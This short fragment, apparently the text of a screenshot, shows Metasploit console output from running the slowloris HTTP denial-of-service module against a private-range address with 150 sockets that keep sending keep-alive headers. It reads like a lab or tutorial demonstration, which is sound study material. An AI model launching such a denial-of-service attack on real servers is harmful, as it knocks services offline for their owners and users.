 msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.1.39 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150